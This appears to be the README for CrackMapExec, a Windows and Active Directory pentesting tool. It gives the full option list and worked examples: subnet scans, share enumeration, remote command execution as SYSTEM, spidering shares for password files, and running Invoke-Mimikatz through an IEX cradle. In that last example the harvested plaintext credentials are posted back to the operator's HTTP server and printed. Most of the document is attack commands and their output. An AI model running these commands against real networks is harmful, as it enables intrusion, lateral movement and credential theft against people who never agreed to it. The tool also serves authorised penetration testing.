CrackMapExec is your one-stop-shop for pentesting Windows/Active Directory environments!
From enumerating logged on users and spidering SMB shares to executing psexec style attacks and auto-injecting Mimikatz into memory using Powershell!
The biggest improvements over the above tools are:
- Pure Python script, no external tools required
- Fully concurrent threading
- Uses ONLY native WinAPI calls for discovering sessions, users, dumping SAM hashes etc...
- Opsec safe (no binaries are uploaded to dump clear-text credentials, inject shellcode etc...)
Installation on Kali LinuxRun
pip install --upgrade -r requirements.txtUsage ______ .______ ___ ______ __ ___ .___ ___. ___ .______ _______ ___ ___ _______ ______
/ || _ \ / \ / || |/ / | \/ | / \ | _ \ | ____|\ \ / / | ____| / |
| ,----'| |_) | / ^ \ | ,----'| ' / | \ / | / ^ \ | |_) | | |__ \ V / | |__ | ,----'
| | | / / /_\ \ | | | < | |\/| | / /_\ \ | ___/ | __| > < | __| | |
| `----.| |\ \----. / _____ \ | `----.| . \ | | | | / _____ \ | | | |____ / . \ | |____ | `----.
\______|| _| `._____|/__/ \__\ \______||__|\__\ |__| |__| /__/ \__\ | _| |_______|/__/ \__\ |_______| \______|
Swiss army knife for pentesting Windows/Active Directory environments | @byt3bl33d3r
Powered by Impacket https://github.com/CoreSecurity/impacket (@agsolino)
Inspired by:
@ShawnDEvans's smbmap https://github.com/ShawnDEvans/smbmap
@gojhonny's CredCrack https://github.com/gojhonny/CredCrack
@pentestgeek's smbexec https://github.com/pentestgeek/smbexec
positional arguments:
target The target range, CIDR identifier or file containing targets
optional arguments:
-h, --help show this help message and exit
-t THREADS Set how many concurrent threads to use
-u USERNAME Username, if omitted null session assumed
-p PASSWORD Password
-H HASH NTLM hash
-n NAMESPACE Namespace name (default //./root/cimv2)
-d DOMAIN Domain name
-s SHARE Specify a share (default: C$)
-P {139,445} SMB port (default: 445)
-v Enable verbose output
Credential Gathering:
Options for gathering credentials
--sam Dump SAM hashes from target systems
--mimikatz Run Invoke-Mimikatz on target systems
--ntds {ninja,vss,drsuapi}
Dump the NTDS.dit from target DCs using the specifed method
(drsuapi is the fastest)
Mapping/Enumeration:
Options for Mapping/Enumerating
--shares List shares
--sessions Enumerate active sessions
--users Enumerate users
--lusers Enumerate logged on users
--wmi QUERY Issues the specified WMI query
Account Bruteforcing:
Options for bruteforcing SMB accounts
--bruteforce USER_FILE PASS_FILE
Your wordlists containing Usernames and Passwords
--exhaust Don't stop on first valid account found
Spidering:
Options for spidering shares
--spider FOLDER Folder to spider (defaults to share root dir)
--pattern PATTERN Pattern to search for in filenames and folders
--patternfile PATTERNFILE
File containing patterns to search for
--depth DEPTH Spider recursion depth (default: 1)
Command Execution:
Options for executing commands
--execm {atexec,wmi,smbexec}
Method to execute the command (default: smbexec)
-x COMMAND Execute the specified command
-X PS_COMMAND Excute the specified powershell command
Shellcode/EXE/DLL injection:
Options for injecting Shellcode/EXE/DLL's using PowerShell
--inject {exe,shellcode,dll}
Inject Shellcode, EXE or a DLL
--path PATH Path to the Shellcode/EXE/DLL you want to inject on the target systems
--procid PROCID Process ID to inject the Shellcode/EXE/DLL into (if omitted, will inject within the running PowerShell process)
--exeargs EXEARGS Arguments to pass to the EXE being reflectively loaded (ignored if not injecting an EXE)
Filesystem interaction:
Options for interacting with filesystems
--list PATH List contents of a directory
--download PATH Download a file from the remote systems
--upload SRC DST Upload a file to the remote systems
--delete PATH Delete a remote file
There's been an awakening... have you felt it?
ExamplesThe most basic usage: scans the subnet using 100 concurrent threads:
#~ python crackmapexec.py -t 100 172.16.206.0/24
[+] 172.16.206.132:445 is running Windows 6.1 Build 7601 (name:DRUGCOMPANY-PC) (domain:DRUGCOMPANY-PC)
[+] 172.16.206.133:445 is running Windows 6.3 Build 9600 (name:DRUGOUTCOVE-PC) (domain:DRUGOUTCOVE-PC)
[+] 172.16.206.130:445 is running Windows 10.0 Build 10240 (name:DESKTOP-QDVNP6B) (domain:DESKTOP-QDVNP6B)
Let's enumerate available shares:
#~ python crackmapexec.py -t 100 172.16.206.0/24 -u username -p password --shares
[+] 172.16.206.132:445 is running Windows 6.1 Build 7601 (name:DRUGCOMPANY-PC) (domain:DRUGCOMPANY-PC)
[+] 172.16.206.133:445 is running Windows 6.3 Build 9600 (name:DRUGOUTCOVE-PC) (domain:DRUGOUTCOVE-PC)
[+] 172.16.206.130:445 is running Windows 10.0 Build 10240 (name:DESKTOP-QDVNP6B) (domain:DESKTOP-QDVNP6B)
[+] 172.16.206.130:445 DESKTOP-QDVNP6B Available shares:
SHARE Permissions
----- -----------
ADMIN$ READ, WRITE
IPC$ NO ACCESS
C$ READ, WRITE
[+] 172.16.206.133:445 DRUGOUTCOVE-PC Available shares:
SHARE Permissions
----- -----------
Users READ, WRITE
ADMIN$ READ, WRITE
IPC$ NO ACCESS
C$ READ, WRITE
[+] 172.16.206.132:445 DRUGCOMPANY-PC Available shares:
SHARE Permissions
----- -----------
Users READ, WRITE
ADMIN$ READ, WRITE
IPC$ NO ACCESS
C$ READ, WRITE
Let's execute some commands on all systems concurrently:
#~ python crackmapexec.py -t 100 172.16.206.0/24 -u username -p password -x whoami
[+] 172.16.206.132:445 is running Windows 6.1 Build 7601 (name:DRUGCOMPANY-PC) (domain:DRUGCOMPANY-PC)
[+] 172.16.206.130:445 is running Windows 10.0 Build 10240 (name:DESKTOP-QDVNP6B) (domain:DESKTOP-QDVNP6B)
[+] 172.16.206.132:445 DRUGCOMPANY-PC Executed specified command via SMBEXEC
nt authority\system
[+] 172.16.206.130:445 DESKTOP-QDVNP6B Executed specified command via SMBEXEC
nt authority\system
[+] 172.16.206.133:445 is running Windows 6.3 Build 9600 (name:DRUGOUTCOVE-PC) (domain:DRUGOUTCOVE-PC)
[+] 172.16.206.133:445 DRUGOUTCOVE-PC Executed specified command via SMBEXEC
nt authority\system
Same as above only using WMI as the code execution method:
#~ python crackmapexec.py -t 100 172.16.206.0/24 -u username -p password --execm wmi -x whoami
[+] 172.16.206.132:445 is running Windows 6.1 Build 7601 (name:DRUGCOMPANY-PC) (domain:DRUGCOMPANY-PC)
[+] 172.16.206.133:445 is running Windows 6.3 Build 9600 (name:DRUGOUTCOVE-PC) (domain:DRUGOUTCOVE-PC)
[+] 172.16.206.130:445 is running Windows 10.0 Build 10240 (name:DESKTOP-QDVNP6B) (domain:DESKTOP-QDVNP6B)
[+] 172.16.206.132:445 DRUGCOMPANY-PC Executed specified command via WMI
drugcompany-pc\administrator
[+] 172.16.206.133:445 DRUGOUTCOVE-PC Executed specified command via WMI
drugoutcove-pc\administrator
[+] 172.16.206.130:445 DESKTOP-QDVNP6B Executed specified command via WMI
desktop-qdvnp6b\drugdealer
Use an IEX cradle to run
Invoke-Mimikatz.ps1 on all systems concurrently (PS script gets hosted automatically with an HTTP server), Mimikatz's output then gets POST'ed back to our HTTP server, saved to a log file and parsed for clear-text credentials:
#~ python crackmapexec.py -t 100 172.16.206.0/24 -u username -p password --mimikatz
[*] Press CTRL-C at any time to exit
[*] Note: This might take some time on large networks! Go grab a redbull!
[+] 172.16.206.132:445 is running Windows 6.1 Build 7601 (name:DRUGCOMPANY-PC) (domain:DRUGCOMPANY-PC)
[+] 172.16.206.133:445 is running Windows 6.3 Build 9600 (name:DRUGOUTCOVE-PC) (domain:DRUGOUTCOVE-PC)
[+] 172.16.206.130:445 is running Windows 10.0 Build 10240 (name:DESKTOP-QDVNP6B) (domain:DESKTOP-QDVNP6B)
172.16.206.130 - - [19/Aug/2015 18:57:40] "GET /Invoke-Mimikatz.ps1 HTTP/1.1" 200 -
172.16.206.133 - - [19/Aug/2015 18:57:40] "GET /Invoke-Mimikatz.ps1 HTTP/1.1" 200 -
172.16.206.132 - - [19/Aug/2015 18:57:41] "GET /Invoke-Mimikatz.ps1 HTTP/1.1" 200 -
172.16.206.133 - - [19/Aug/2015 18:57:45] "POST / HTTP/1.1" 200 -
[+] 172.16.206.133 Found plain text creds! Domain: drugoutcove-pc Username: drugdealer Password: IloveMETH!@$
[*] 172.16.206.133 Saved POST data to Mimikatz-172.16.206.133-2015-08-19_18:57:45.log
172.16.206.130 - - [19/Aug/2015 18:57:47] "POST / HTTP/1.1" 200 -
[*] 172.16.206.130 Saved POST data to Mimikatz-172.16.206.130-2015-08-19_18:57:47.log
172.16.206.132 - - [19/Aug/2015 18:57:48] "POST / HTTP/1.1" 200 -
[+] 172.16.206.132 Found plain text creds! Domain: drugcompany-PC Username: drugcompany Password: IloveWEED!@#
[+] 172.16.206.132 Found plain text creds! Domain: DRUGCOMPANY-PC Username: drugdealer Password: D0ntDoDrugsKIDS!@#
[*] 172.16.206.132 Saved POST data to Mimikatz-172.16.206.132-2015-08-19_18:57:48.log
Lets Spider the C$ share starting from the
Users folder for the pattern
password in all files and directories (concurrently):
#~ python crackmapexec.py -t 150 172.16.206.0/24 -u username -p password --spider Users --depth 10 --pattern password
[+] 172.16.206.132:445 is running Windows 6.1 Build 7601 (name:DRUGCOMPANY-PC) (domain:DRUGCOMPANY-PC)
[+] 172.16.206.133:445 is running Windows 6.3 Build 9600 (name:DRUGOUTCOVE-PC) (domain:DRUGOUTCOVE-PC)
[+] 172.16.206.132:445 DRUGCOMPANY-PC Started spidering
[+] 172.16.206.130:445 is running Windows 10.0 Build 10240 (name:DESKTOP-QDVNP6B) (domain:DESKTOP-QDVNP6B)
[+] 172.16.206.133:445 DRUGOUTCOVE-PC Started spidering
[+] 172.16.206.130:445 DESKTOP-QDVNP6B Started spidering
//172.16.206.132/Users/drugcompany/AppData/Roaming/Microsoft/Windows/Recent/supersecrepasswords.lnk
//172.16.206.132/Users/drugcompany/AppData/Roaming/Microsoft/Windows/Recent/supersecretpasswords.lnk
//172.16.206.132/Users/drugcompany/Desktop/supersecretpasswords.txt
[+] 172.16.206.132:445 DRUGCOMPANY-PC Done spidering (Completed in 7.0349509716)
//172.16.206.133/Users/drugdealerboss/Documents/omgallthepasswords.txt
[+] 172.16.206.133:445 DRUGOUTCOVE-PC Done spidering (Completed in 16.2127850056)
//172.16.206.130/Users/drugdealer/AppData/Roaming/Microsoft/Windows/Recent/superpasswords.txt.lnk
//172.16.206.130/Users/drugdealer/Desktop/superpasswords.txt.txt
[+] 172.16.206.130:445 DESKTOP-QDVNP6B Done spidering (Completed in 38.6000130177)
For all available options, just run:
python crackmapexec.py --help![]()